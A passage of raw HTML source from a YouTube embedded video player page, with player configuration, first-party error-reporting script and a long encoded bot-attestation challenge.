ZNNabqPs","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="qVZKa-XiXJUfyDUZ_ydQrw">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="qVZKa-XiXJUfyDUZ_ydQrw">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="qVZKa-XiXJUfyDUZ_ydQrw"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="qVZKa-XiXJUfyDUZ_ydQrw">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=fW2ZNNabqPs"></head><body class="date-20260124 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/7f51e957/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="qVZKa-XiXJUfyDUZ_ydQrw"></script><script src="/s/player/c9168c90/player_ias.vflset/en_US/base.js" name="player/base" nonce="qVZKa-XiXJUfyDUZ_ydQrw"></script><script nonce="qVZKa-XiXJUfyDUZ_ydQrw">writeEmbed();</script><script nonce="qVZKa-XiXJUfyDUZ_ydQrw">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.10.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x75d4e3c04a1a28a8\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769305470\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dPBOvfGfm0c8r23M4bFG85Nf-LNhBi5cqZ0fqHk4SptI\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I.js\x22\x7d,\x22interpreterHash\x22:\x22O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I\x22,\x22program\x22:\x22kcggaensQICNGQQ08lFzdOclfbvj32ZR+EvYU6AYSW3Ipax00RP1qTC17NoBxEdaRuW4EncunH7bw40CsNeJOr0onUIJT\/EvpzGeztcoYCTnUWukz0uUCpURZzBKTMq1R9wRlUgY\/DQViRx4zWfFd25iouYyD3n7N5xrenS2OuTOD7mm9ocQ\/BuJHmo2FW52cAzrzUIILa2laGAMmKNnagvt+Ima3wVEBqqJHDUVlKnS8T+ufDL4+SS1QQeTTIIJkc7bAtJO7FFeSUJhnKn\/qxsJqlNAfP6Xx7DOo8YpGMoYCic3J3h+7xupxwNdAAEG4Izkwg2sDq\/3Tr3OeZGTkc9YmHWBehzI4z2Dir9lvHhnhrKX2Jt+wdnyZSMRyacXo2JYvaZ5H0SfSnnlEcSrzu2P1rcQrQcJlUB2UafgvWWQpYiu3UF69AkF3u4oaeYKtpChnUagxWezznzC+MDZhzvDAz8SJz2d7Q+\/I9KEJx+o1e+gE30hJC21Ra7kLfMhKf4vTlIyc5pMgiWsmm4QzP3H9xHaZlRUAmDpmF\/PlUK3hGwOyQpTZ1JF0RJ59Nut73BRaffQZRPsZ6d9q59LhjbuU7SkWuBk7WIHozRgOzALhIoVNEPfwI3f7aVon+NB52Zi82Fha1MRxyIdfmohp8D8H7poeVJkzumqQUzXFiF8pheMjP3Mj0Y7mfJfw\/Jx4CyUmW5\/NLCl6CiDON3xkyBVaqjZYoyZR6\/zIoA7EE8rHW52X9+Qqs4CAStKBGaSzbpmQt4nsr19sRlqNH3QH\/U8dzo\/Xba6SAB1P\/kLsMp5Kbze\/GCEun1xsxUXwH1tNj8Q2glQschxVRFrlb+WNjkEbdfkqidQi1IMR08ttNShNmSZjp\/nQ\/eG6V1QbAV6zUuRiajAn6TeJarGyu1\/8T55rDjp5UskpX9j2sIYFlNdwg8QzYapaHMEZ8e2hVF6EZode7qXVvUUJXE6hEko5e6XJpNqtFupHwRplEQU2d\/GHGHBPhiGGNL+4jz2rTjBcrIUDqmc3\/euo64NqyFBh3G+Ntf8zRVTudFSDKR8UE7g5JY+pRJe5BSJZ7WLV6srJwcHh\/GrE52gRLYucAxGWcKq6BC3riQ\/ei1ljggmDX4+xm4niHZaaEwFpd03v7jDhtULrp8zGk0xeTvqIpXJ5HT6m1sXNO4RKSMCiPzSgQuAvjAYoVTQgdCW3SsNgiXsvt9qNSZBTBx7\/pUygyf4b3GbVTMNykZm8Hdc717pdfsENL68h4y1xTHgkl\/fSfzvTBI28whjfHQy5UoIhRTiDMhPleTRiW2JyUpUVzRsZLXlBnYzyXqtwsSX0coQ9z02956cGPsgYppNR5TDBWn\/iQyA2Y7bMSYcTPOdo5cznYHl59IMjSyu76x8pUSjd22uM1fd+S0IN\/NhP2pnO6+DAStt7wfH6A15AgKxc83bbcCAhQJPYG9NCLjDSTw8q\/[base64]\/SEsoO5H61rnfY2u5HpBy52VqWgyRMbqkxQbih28omwzq7IECZNd0pYuNrTG+pi5CeBIb5dDmqB7twOQgnrIUMlk6qETTm9yGMwFhrfXS6216FOrlr8a\/+4303Yjh3R8pBygGaumYITyq1HiAH\/YOj2poFdcN6SFA5xHrWrG0uaQp7d7CrRJqNnRDHIhx9tm+VcgKLHpp2+zznFJoweOfB80m68wKa0uvY7KL3KaeCauBqlynesyDl4xus2cylDY+zzBfh2WC0jnYpVneSX5PEsC0Jg44fPNikP9myg9ZCe\/tmkNhUUpg2VrlwcMi4yKC08mY\/2WmwAGE56bmT4vquUazibEDzKuGucB944725QLPqPDr6Jou99pukjzw9Q4mjXhkwK7Hjb695ru7ZjyD7gSffn6MLvfy1yQPOHb\/fBw000PODwXn3tlaujp1G\/\/2HVUWfuBHMQPRrHD7lLg1pDAz2cVXyrCFuw2L1KwqvcVvtETFDQJqtYpATu6ZqixNhiWvXEzdD6Ui+YNinvmOojaO\/MjVt+Fd0WX7CEa4OOs2RsQRaq99OHUt\/NQSgZOGorBja\/Q4RPBcrT3VXga8eH3A+YG15673mUhBmB9uZQ\/V9A2\/FT4KHXNFFGKcwQitmFPR\/PtNNb7\/IZypJgj0ULT1ciODp3a5\/PsmqlxP3qYdimoyB5SKFxKI0PUItGzDgQzbiBhUij\/4TsiHfNmhJas\/O6wkOEFzCiWtkVtgryvabymqqtpg\/pmFFKs8tgGJ99n4XMA4s1nLdU8CT+ICI4FZV+cOmfi4SI5sra5vMeIdeIie4vcm4nWDHxR9O2aWhR0h+ogWKxkPiW\/hdUN26j65BrsKwWZEprCnHXCmvyAVCyjwUPRB3no\/Tc0yfrsUU280AERAefCp68pxfINN6LOV1EV\/nywCJuWuKWfGTZvTWsQN+b4FeL2TvCtqoqPEeEVoiBBJ48jG8mAc+mtiWRt6gcCtkTTNW\/3qjXayg0l8ZXeLyKyU6osBSjNDSEXFQZ6j+FSV1sV+dsLJUbxhrUdrkqMR+nJWnmuT8Q6nw0Gq973+SjDThbcIsKC1K8WXGRBcJjWNZHA3UOWPZSUvPb8xcCJMNKETfZucQrcRgv5rc\/xKfAjsKQUGvuUFKOvoIqxkLVoGYArQ4KiR2ZrVZdwaqbwQm6bD1QhErtjtLP93oJqaCSpBW\/\/rk8yoZPDsdO6cU49F8oldY+6ajfO+ES8x43YPqeI8TNeU7mNovY0I0j8GAPDj5Q3a+fYJjWgp0bfE\/Sbk1w6HL6kIauv8dYsNnF5XkkTOBuQaU5M8rgRM5q4QPYuvgdSy9AVssdxaQj2XOPMe\/ysew8ztF9HuEuJyj7L9jiyP7TLkB59IAarS85zN1WPYQv2zol+DPb3lZXU+xAweAkowoVej4RWEKVh+g8kK5T\/g9U\/aghpF0X7PwiVaSx\/03MZ5VBIwdHea48QOguwebXuVkeQNnW2MKM1UQVQW0cIwAe6OsR97icNNWF1yKCXu+HanKuipzbJLkpsA\/nb0kFFNYeL4R8Yi3VcQxXd4a0KPuGs6fXQXznho3FSjfBLt+TjGXlHUY9iLPNp0s1y\/7Sc3ljnD7JhvhPeiUGRlQHX3GZep9naZ8uz8k5KDtINGeBg7bLyHKGqVIRxuIQfJWNXeWiZnlFSYjxRC5FMk\/[base64]\/e\/2CWuwqIFx0Bony7zRTBpW3NRXrH\/U4+cWiPP0XOWQO3zGOtJojf24bBQtktDj\/ARSKZND3+fdpJF5dbYBTAXknSLyHeUN34sGK90vBmm0vpoEU3u9K4nzi6vhtBTMXAINRA8HQTspl8meOrLGTkc8peI2aowdg7XN7iAgm\/zOPXKn5PkSe4GYeVrkFLENGIQkd+KiUoGlf0qZ5WUwYBNuqbezaJHrWutxrwg5LST\/oSJl5TNywQ0x\/5wymQgUra\/661ZKjWrVulQc2jbC0j6Q9yJUljJGRpw6sJvET8\/\/ARRyIxrFLpFZVuN24Ww6v0rb+E+Gt7YC9qt1S35ivgwo2z5S13wS82\/dP2soB1DfYgnqsYokBk4b7nah0YEV\/VnbUcODWjkPGhORi845KOWtShxNXW0mBTjncpWO0CN\/siT7rz4r+U1\/jOlOpkGKpPqDPGkuGHu98eUhU5043yTwrwH003WxW1ZWSm3K6wfgn2P\/gVO\/aFU0eUqgUtsegG4WFvRN9QLjIq8Hl6hB1JJmDvbmGUu8JhHIAcmGYbtBkNCpunOZDzhxN6Dr8VqU7fEvFrUdwD32mxLpQ6oerdEO\/TXOfBbGfpvyl7bwmU6jRcUGSY4c6FiFZR0WEFfdgJc1qTkt3331jqMgGWK\/JMOghvriiuG\/bTSQYL6eWtHr5LI\/J80p\/ukKQ113tQoWA3g7WPdXr7F\/fbO45PiiBnjkYHgPIEO5glt\/EgL65P+pGUTU\/irAEP+xZG0Tg0K5d5j7dhI6qPlWpTruUDx7j0+ZgwEhnbPyYtVOZHImS0GYiiq4fD+xMZKJXFJTa5Gi1dJr1zpBowVyI4FasGIRid2bGeRpEYxeOOb5rgMF0pgUncM\/BkJtdATnaAzL10eeGE7+jfZiHo2Tn5xTcYGD7SbpYo7dhxt542Vv4GKjFtaN11hKTqSS6p970pXumhZFUOvjEFE8TVpZMDqk6xlEfnJB9nR6gn1Cb9Os80OcmPcoA9duytbyPgAiz0UxZdl3j+Wz2Gd0CCvJSEvQU\/0troca+2ZAOqj7\/6Cm0eAZkzMqBBVAMQJ7ERZWvGLlQi468Dt+pYJkdVa1EV7d5wx3xAYAOkV3N0ckX6B1kCI8d3FVa7PodsOV7e7tCPnKnjCW7tS8JPDS0Y24iq\/0lqLMWCitLox+ajw0Q0eIlA4xpP2Ekt5XEaTAidD4FHzljwFDciGSeJYTUKff7GK3tbnh\/QHT5ffbPUP9VBqXNpGVN9KjkgQA3nU6ZpJ8sSWjHgBjeffb7jAIkXpizZSaxlekcvml3eKZbwRBD4VrN5nzm0SS+odarxL6ip\/wVo6DCWiWaM1CHDZdf4r0e5FmZ50KfSOuAovQl+9tFh5X\/0JiJm84ZWNYzDcXi5IuG6VF+aEU4fiXSTpRT5rPe2QNgiAmHxPal2ZEavlajDHAtpxno4Y9i\/uy5+E2CH1uxmA1FxFdeyXzc+t\/iIyHHsaCO9KY7LiHuPSyVvt644x\/g+QNOBnB2h13micQKoSkTwt1aNPMsb15jVp0TyK1T8JbN0wkaSQqzQI+whqUPG+flh4tfc1KJd7xRVyb\/iFgqfNE6WZ5uWhxzj5gCoICWRiJSNwS8u9gpPWE4gx\/MssfacO4GIyB7VS8XZKSof8e6ZEeDR9rEInrNNo4QvCboEPDL9cJjjZ6kX+CYSSLbsyAiUePWhCad+5qpr+EypH9Lg+LswVFfURr2BgTgPYs33zuoyltAwzIo4ozZZniKPbHFcVhNYJIfRwSDvI89b45\/Gt0GrLgJ5e5lAEBZefjdzC24dMEB9tiuUktMVaaGvd7mHF73qgT5aaj2LC0Y3Xh7ut3sA3B2eP32\/GM0\/s\/55VecMD1CMkzkqfYkED\/HwcJEzegIolf3d9okCh3fRudefwBTkWIeXHymwS81jTNBOnE5uIwHX50KWDbz\/GMeOMnUji8iFByF2uhe2BHdv\/rLQr3\/whFWyhhiIp1zgz6a5tQbNQU9aah30FQ4M\/HrsfyzwSEEFbHGW\/2WVTrZWFMmxW9NjYUbVSKrcZshGyAj9JdK5iRZB5MoEj1J1LtXIFdfn4uo\/X+qgWERwUIL7rzC1+ExIXetM4wdWSQo+boacHI9xqGZyOViiDosEbBOI70C7EnAc7ZnrAIHnRNhJj+EisZa3N5LSLQkyhiCQZ5JQbcqdy29byXWRpcRgRbR6MAyzQo99xsLZo+EkYVJ4qB1onugxBWeC7HOXG0P7CNy2xQy\/RelTfyBQKVQPEjlAwTWh7McR+O+I9fK2b4MFjvP1Q4fP7+\/b2bVZta3dSV9B\/7GWqjbUvYGwusw18Yfm5RmVe1YmgwvFGvuQrlsqv\/itKh9hBCTqdUReR8XA7OewC5qVzIKc59k349AI2eWGGadnBNENpWs\/YYh64\/[base64]\/uH8h2tAANuccO2HQZYKzvtN5OaqgliISkCcucxlVPSMPttlESABO\/BEkqnK8+SUbiFBimHGvk9jHwmaIO\/d2Hj+mDm0HdSM09NqXsZ50E8kZZsX\/phMZ5ybxxjMxdILhE9t0nCFhHU93JVJLRVI79InBwA3gON8EookahPMSUxaIYBSKnvqVjDZL3xIG0wWHYcHrUOmTjAwnWT0kYii6fckdN0GqHmE\/A6ppwHNpiNy+\/iwcAkmur2eWE6W9n3R7ScN\/0pmEbt\/2jksU9ekOCpOqwjAnB0r1mocvO1BJuZ+8\/P+q9WgCZDfVghzNmwk0q6t1YtTgk2juL0pe2LEpXNbSvSUeEgxKU8M\/EpQ3kGvsmJhX26WBzxs5VR4tyl+WZxhJO9gMWWzjdh3PmUuAAsiavFxDIxWhcwc8emnsUFhz+E3LHoMVLyVWML1L9oiDtjj\/AG3jVvG6ZCfj6uIH18iFHDIMvBYyCm5pGL\/13dO0K315xYNoFPtdBMMVE5TAqBjeVmb\/4W\/\/Vsj5p+5U\/8GP5DZt94bNk30rF5LlI1naqdZhDkr5DN95EfUEsfFQbuv6XgpmE+FDVdAhtHMcnWS7swgjO0aTS\/+fa40O+SgAlGZVQUje\/w647RDCGiPfFQBRqrRL\/FKPzpOCBcbL62kkzZ\/JW\/4150pEHA2FxfPj6WlE0P1EEiVM3lG6Ey\/wu83Jh4rtrA1kEf4kM6hNtIu4wJfyRf5EmGvXKu8KPj+Mmuy20bFfuVHJxejaZ4dJtT6rZYE4Ks+08Gb7NywxMtKUXo43Tt9P2G8ceIcZwyE1xeGn50KBZAcp4j6agr8SdAHiV386b6OVlcEG3IRvbyCpCBL1BdaKQLlnaPaDoNvQe\/P1cGicuAN3vxBiQsMLYlUVUO2TtoJ4s7\/AM01X4zPXLu7zX3w3dqdH49AEpkVq57CY7qt+QphZgKj1Wb1D7+wyC09BBLJ0bvR7gb4wMwhXB+\/wFxRYDPmRmxs4fyxBvYH6LDocdanpTwihVeCsF984MIE8DUI8x1WC2Sw4xA8I9rC9Itu5PtxMWW0rP+G6T9kxv3RY67kHM+RM7ESQnSNp+4NaAL37cZtUhvl7btnFY\/8l6L3kTMxYkuEI4NtFu2Kuv6uVoXkFZi\/4HiXfRKQ0X0H9Vw+Tq\/RhiDz7pt6s0a2+mfc8EfFMkPPIuSl0tPiz31towBu1YAsnnOk3pTWv8DvR0ox9qHdsd42431Vp73paE5HHVEpnTxYtg+aWfI+gA6gl95lcmN69Pgwlf\/KF2X9U\/z+lUN9uF\/RIxAb4KMm2omvP9upLxx2YAutJFgPug2Bx7\/09C1ODe6NfXZbc3F53QitIBoT\/njf77vfiCMFdINuxPkW3j73zGaqwI9Hv1GKe1nUxleiVO3H081ESj0Q\/0beA+Zhb+8WGmM9S\/aZYxDUAQW8NDmwobDR+shNYb5ZSvPcX+KnGqpYFgtm0Di7RNsrF0wrebE38Re96UEDIYE0nSAwoTtNrMDttgCk8E+hVxGFxFMwLSUwXlxJFZltFo3HfgfngcPr8\/bLpimhI7z9XHe67AiVtb0p9saD4ROdTFqlDlQdcasV0GeMGkn5rVZ+\/52\/z82hea7AX206qTSC2QJNhmYrGy+2GkbqYZeKDqhcYnUMGrXX0SV1GcDbLrXWnJBdcaBNS+sWLHkZA8qcDSjql+9ecN\/fBQ+GUvgOVA3xdm0ZNfB7kkcxckKHP8nfoxWhuWmZN\/lU7E5p0zK2VbgAR9rOT8Xpykl6qYtOSy1Utu3+0jzn+sz\/RfpUoBrWVJGspXibIksSkjcZoAFnsm3nWOXIDrjhqQzAE3TOzhRfhk+GFTUdYnwZ\/tX0jvyfQkGcyS2Oy\/[base64]\/Bpy93VwseStWYc5+OPepxYKagHFt6MrACkkg1p7RWb8TEkr6F9OmaPkt3sr97SL72yv60cvktX6G856l4gC8ibdQOM\/6r3nuV4clrdjmG0q+e3jzbtD1oNrZIOdLG+q\/3\/ISSIp4xCpFIkAHL3\/\/Jd9gf14F2MiuUlSJe9\/rBjjogpEbylu0q+PkmHCU136nShH+YXSzcZrx10FEq6i7B5WPpUFCEbL35sCrAdl5bMa273lwYCCNmCE7A9PRG7AjhDKX9uyXBFAhGgXRc1MQ9YS57Qf+M3QwWOReJV5VULIHEEm5pOKt7sMeH8RRWnw0FJK\/qShFiVTmyOQYmuMg2pFCNrrfeyDeuCHlzED5lxkp520zkheQOAYzYs7NzLkTS3s9THX5POL\/HUs5F8gvySayZsEx0SmdsHjuLa2zvXjkbe8xkccGAdk2YJzBP9C0MJRzVivgfZZ4F95KkLcQNiiGKfdL8zv2ug7X\/qaTb2OWfP3zVRTd6VgwArBvcVIHVNOr02W5WuwU5oFYpfIyoxhjOdW9HMOstwIOZz9kNMH9dhy8SUx6kuklb+TEnoCrg6Pz1X+f\/uyyVYjiHUIotJzfGjYVZV3htgQeTPY\/dz7XaDLJF8T35YRhsT46EiSt\/faU7XiAMS0XmJnQe2WtdjKMQx15Ct\/Yes5zDq35gZkZ4w5fApHIIgndY8gnqGJhEwJg\/WKZqrCCwVTIWAgvbKswjf1s5a1I8K3sVk2rpJoAn75xQEDWv4vRNTabxc81Rxu4Ve9IvTShX57PL0VDUbuI7N\/BRE8mN4Q51QOoSAcjyZaLmrO\/Y6w99cfJ\/0XaM0CmxftOHLLARmYKcTEB96EpBNVtPMdbIz1a7nRlOlaZjU9FNa+ZSANlKE0O4q4mqBqlghPM5fiko2DJ6I2BcU6GfwWM2JPCPSunmKtWE9HvFNsuVM2\/RLZjPRnXeTNGsak\/ZET7WUOjbPv1r+BJHze5KoQLji6WBiCod0PoW0qL9J96dxvdVB7MKhEyujzLPQugAK8KfU1\/vtFpwYfpSmsScJILAQDLkZOAWk3YGK3vwXNEhqhwS5JGUJ\/\/dp03AtNIv0OkGSfAxjK8O19cnCFLA1SOOi04+7LHFDjZra2dSezzilbN6uLhmIrYAnMesDqaZWMgPsRZEgTjxEYGEoPlopXXG3\/b2rqPM8PVWjGizvsDNf+xu2LuFL8Ev39nTe\/7hQ2a5bVml9E3GpwvO5+ReObXm4wnqu67rtjCPY+n8VgHJ5o1or937+6\/Tts8psdmH4pFimpqK3gigA\/[base64]\/ec8OUzonqT9Swf4xu9DLkKDjw9VVL0nSOY+kl2QHXHbH+Ix4QwP+\/sIhplZ3Y6FluUFEOFE8RpffnI5G3XgkigfIFTidwDstyLplb8Tg6u54e4+e9TD51DxsJtR+7gzigGwCY+saJPdchu8T\/z5D1lZRHmClCFyhkNhUrQgj2NHahLi3LEFzNYZwxIfa254HsWbQr0khijECWEKxHxUsRDh1n4Sdovhbbl1+VMhR1v\/PhO5KFuzO9t92Jyeso5gkrAIW8WN2cjPLbEPOTvWenxVn8nDrgiObHqVdExVdg2AsNrSZ+X9S0CMZoAeASSM5i5MZ4oWZ58EqvBxjOKyGY5c92KF4tpsA\/drnkWnt4796ktXz++7qgHx7VkRZg+P6CBX7GnWAMY+puWPpfHDNvC9mFY9vCj8elW5aWl9S\/Z+9SWTA3iPpdS0ZZJpXQzhK24k+1ffpm7fCISSyIFxy0flmUxkxtY7sBbN9\/sGbHUOWMrjiFxg0g2ioVNB62E1oGEVzItrVex0wZHAzMiO9rFFZfcYTe5XA4YlyHGLqoM2coEUwkLO8yVEeD6yE+RYuwwdRLV6Fv2BUk7lW2YfiUhUvO0H5jMAIS8sVwYdxO7At824GsIleJfZ9lWsCTd9cUxEF+Zg2tY0v5udg\/0NdDltBaREEGIgm4L3VHMsVTD7rsL4RakbUNCX+FddlKBUQMeS5Ixe9dA4SI7z0w0z2zB51mc2CjmG1UtDVdhriZbWsRZ2Ps7KqsGrDVOPkdhkRd3Jme0ETX5rvSZYJBtkHvnf3Wk4GBVaj2o6amthNVYqI2NUlJZdHQVdXwVKakaCYsOHoKWWWe\/v06MbNpxvk8GztR9n1JxQLZ5so2pfGTZyfw\/oeqMA4TIvvdq3C8SAtxyc80Iu6xnjroNGairTnqBnBiDDj1rMB2zs2\/8NBsKvYN8lA6LaVhPMRiT\/nTbwxivjBkeyfZfCjANHlemen\/lpvE+D2C2BAxLA3l4JDtYnhuimNeX66tUEo1C\/c2iBqbziDZYDlaOglfBhB2hRLuqkci2XHoIo6Ohc\/jsvry0H04vj9i2PDgghLLR+4QSi7ISweJSsxEH5n4M9vmIq1jcMdmaOb63wKk3lnsGJoQfH4iLGqcEcj67vLvt0gAtOKMJVX95G16zcxIjpCGZZaGYBc6QmhwW6kRJr\/+Yz4UTGl50MF2LEnzJSwj7thpIJzFzZ7G5HLm2u0+1Pu6HsrTw6UNKLNHXA3SPi\/6uM9asiJFkFgHETS9cDXFiMYKoDRKI2RVr9BRQVmn6VZluabtpt65qqtuJ\/vN3Og2igPiQ46NkhYgk7IOPWioFZIk4oQ6QuQZWiJChi7UhCpybwcQFSdKFMvty5mG5X8rBS9MUmy+t7GZ6caAUtx+UVcDM2uHa0OtvqkuBKs4w\/0oYbyZin0aceSOgaVI8Qf0iHbgIr1dqdfyywq3nQWJzpk4HZR5Evs\/5IRdJC288NO8+YanZ2jNvzlrAzSA9bARL8phFT7wZBVIzB05OqBCYTVchqqrIG69a7ddGVQZzzODT0r1ovj7tv+jwgnKzEJjvWCh3nLtX5vltf8NldpLbaPunN88ERwU+J6ciIAXfKe96laDHhzN9+2QbUjJXwsBKBQ1K0woBEvQDJqof\/BRbxsEEwF8g7GpNvId+ONOC0wW9pCiqSQaJV27s91Zq51DUA6JVPHg01\/7KNPlUYTHcpo24JhUf1\/5mGQYTde3FBSwZ0qp+lqj05D9JkmNzygUrHwQ0RVXSYyNNr1Ga3Sj22KEaVK9DaJxbRSd6exwD6HX6qUCSKOqwx\/9qTbp2gdEoZPobb2\/bgotXUm1ckdDk7zVpFqpYp0bQWekZoPVWeHOg8vuf6o4xsMw9Lv0QNv+4k6EXvMIiMZ9mh2qkGJVbBYhxAR7kfuFF75gbm3j8mAcPFdUvi92JSJJSmk7hQUeEU13MHyXmMOO+mzMQS\/Gccqlx+xMTyFPsXWrk4Yt88ERS0fDEBX\/MnRAUSVmNiP11QGSGjlquT9C9BPqm+RC6F3e4BXbIQVgX8uT8lClLyustQwNjIk9Z1cMjeYV83wwxKL+QJFuUNYwsyCyeFM1ZrOJgIArC4LqyOoo2LmQTjBeDb+2dm9b5KiNI95eDj3\/mqM4j+pD\/JlhG4BARrG6UpwevFn9SX4kdh\/SETehAz9ltujqRHibvkxa9iVjmRubCc0LYUTAJqXbk0xeXTibA1dOdB7WYV\/PcEg1WV2YDgdCybcNKunu0DLrkxtsZTlAZku05bh+JWmPt8YZuKufsIOa16AknY0UKquMYZ\/l3WWpQ+bsPQGyTotLshLdN2atrJ\/SLx9sovLkgNGm9S\/s9uInB0xCnBx543y6YVDJYU8autVL8yfJExIswcuR8w4WER67qQQ9u1lWOQYNuOo6TUe7otYSQ+ngfC0JRF3K\/XvNdwd5C4rIO9Jg5QoJwNfYaa6Xe14zK2GmbGuuy1LGbacNH9tbpQErD2nk6QkEcxu7dJUofIQs+7m2\/tjKMq+kjMl25GOVs9eW9VWhZxV5XTEPhSJKeQO6rnG2Hr26Af2QQwyR843b3Y4X71xpx8UGYyGyUQSaTOjN8uVSsVkD6goIAjF14rafvdaXT5BDUhV6n7w2mzEOGebLAVk2rSXraC6qHagBsvEq5aFYrL1K5Ut4x4yXTRWTkvtq\/7o1\/FMwVJm5HZoR3LHA9IE6OlvVETJPR5hqt6UvPJU9Y9tCOtppd\/6bN\/Fb6dZCHk0d73z8a+LHaM9Ysv+yjKKL3S2cA8kmWiYCh45H0Tku+\/RnFwXPHu1VGDOYWumsfYn9\/F\/w8TP5VBMXWkSkE3lwswiGIKrGY+4+AYYKhGPCVh8IvO6LCMYTMg6cB\/yxjgtTfvoBL1MHMV2nFScz+ohJiUwOVMXam5HbBXKnSwhJh+Ma\/xlkVPGOJtkehJqlc25u3pfmBej3F27EbugoOwOYmSLnjp3rmK\/9wNeVBuA3\/QrHf9pHo7WwxiX8OEZGHttqOqx4UWJ9cqArCBfNTuga\/zGwhZpiisAaiITEQjuUOdiSVHz8BaA7e6\/tkgNIwCUcP4TQOFiYBf\/LVidjiOMGOdtuvV8G6hHaGwRA+lJDPv7PuF9sgNHW9J0mLXu2g3xX6RQAlsLrsGR5+mRrHQPXnZ5\/qQES3LC49Md44dakpnmfrNy21QepyeNhXZnMslFce+EkV1hIDNSvsuSR4UJgZfWQf3K5iTrCsYxLFv8Bqym4V7Cb9H3jGr09efi\/Gcx1mmbITvTRcQl3Yvq0vUYTFTv0fkN3MQyQA+2U32nmP+ngrHt7n8nt4usXi3AchpOWPNXj\/L1otC4CdgiQLZ72eVxXh6QVirUoxNSM6\/tE3jltwpqg1V+7Fk+jekuIGglUuhUxQnaoYSZzGkXePhe1mBH0hW7ZltRXAxgz\/89ql+ipQKZpG+4qZvGeSApHp6\/3x4oZJI2jjHbhi0YJORC6xjYagEJZFqrDqYltMdf1\/C1611DKEFDZC2s57+d+tJkHPGR4tUP9oUA0XfoBoTPRdAcPWUkML6e+oLYgSc0Gr4gFwtLgFmFSuDrcP\/k6Bwp89283AnPD0bJzEuDOaDDhHXf6XQzXXPV\/VGeKO7Po3OTNz3ljUXwZe6FrGyF\/aw3EtBaPFsrJD36oa8B2grU0NXkNJPE6Z3TAJ5p6+JLsPu3GiL21extiFFpnXsL0EktsaA35Uw\/4ca2+ymDSupJ5NZQFZ\/QbhRLfANBHPwNpaHVrqRp4KTbsfu5+caW0DYEdvSLeN5tW087ifEDBvO5zpnZp8CpHQMZN5NKC21b6lJFj1x1yO1OU8uEQNxJCkRUtSWyK00YAlyOxpLVWlDbKx+aUjxc3sd5i6LVXKmEIJy0pbrpSyXnbqPfvqWEDDHtTNiPdVwby\/3lrkFvgcd5ouAd57\/+9skcWcOfLOjyDnil\/iCw1qHnE++R435sWNTa98EkKoup1nfSBIgWw4A62zAECTeRpDSI66z9stCmdEHXIXzwggAjaXK9gOWC80\/PIRfSDJn8ORJGRoCVYhAr13AtGDTlAeG6B8WRBLWmiFFzIYpZEIpbhTPXvPE9POCELAV\/DtF\/+zxXhgwBUJUxwCQ\/cILpM6LsF\/GOKLRbBhIbV3pyv9TLRu64as6EotwjujSZShg7CuMM2\/